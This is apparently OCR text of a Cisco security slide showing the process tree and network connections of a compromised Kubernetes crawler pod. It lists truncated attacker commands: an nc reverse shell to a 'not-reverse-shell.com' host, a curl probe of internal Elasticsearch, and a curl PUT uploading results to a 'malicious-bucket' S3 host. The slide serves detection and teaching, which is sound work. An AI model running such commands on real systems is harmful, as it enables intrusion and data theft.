 Let’s Deep Dive Into A Kubernetes Pod
Namespace Pod Name
Container
Runtime
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 42
Cisco Confidential